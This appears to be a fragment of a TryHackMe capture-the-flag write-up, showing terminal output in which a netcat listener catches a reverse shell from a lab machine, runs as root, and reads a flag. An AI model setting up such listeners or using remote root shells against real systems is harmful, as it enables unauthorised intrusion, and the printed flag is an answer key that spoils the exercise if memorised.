 bakeyed@DESKTOP-BBMAKVA:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.210.199 54494
whoami
root
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
bakeyed@DESKTOP-BBMAKVA:~$